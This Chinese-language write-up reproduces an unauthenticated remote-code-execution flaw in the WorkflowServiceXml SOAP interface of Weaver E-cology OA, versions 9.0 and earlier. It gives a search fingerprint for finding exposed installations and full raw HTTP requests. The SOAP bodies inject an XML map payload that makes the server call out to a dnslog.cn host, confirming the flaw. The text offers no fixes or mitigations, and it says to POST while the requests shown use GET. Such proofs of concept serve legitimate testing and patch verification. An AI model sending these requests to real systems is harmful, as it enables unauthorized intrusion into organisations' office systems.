漏洞描述
泛微E-cology OA系统的WorkflowServiceXml接口可被未授权访问,攻击者调用该接口,可构造特定的HTTP请求绕过泛微本身一些安全限制从而达成远程代码执行
漏洞影响
-
E-cology <= 9.0
-
app=“泛微-协同办公OA”
漏洞复现

1、构造如下请求,返回Invaild SOAP request表示漏洞存在。

2、POST如下请求:
GET /services%20/WorkflowServiceXml HTTP/1.1
Host: x.x.19.86:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept-Encoding: gzip, deflate
Connection: close
content-type: text/xml;charset=UTF-8
Content-Length: 347
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest>
<web:string></web:string>
<web:string>2</web:string>
</web:doCreateWorkflowRequest>
</soapenv:Body>
</soapenv:Envelope>

3、利用dnslog服务器进行请求,在web:string中加入如下内容,url为dnslog的地址:
<map>
<entry>
<url>http://1xsz12.dnslog.cn</url>
<string>http://1xsz12.dnslog.cn</string>
</entry>
</map>
4、将上述内容进行html转义,利用burp的功能。
GET /services%20/WorkflowServiceXml HTTP/1.1
Host: x.x.19.86:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept-Encoding: gzip, deflate
Connection: close
content-type: text/xml;charset=UTF-8
Content-Length: 1009
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest>
<web:string>
<map>   <entry>     <url>http://lkx4sz.dnslog.cn</url>     <string>http://lkx4sz.dnslog.cn</string>   </entry> </map>
</web:string>
<web:string>2</web:string>
</web:doCreateWorkflowRequest>
</soapenv:Body>
</soapenv:Envelope>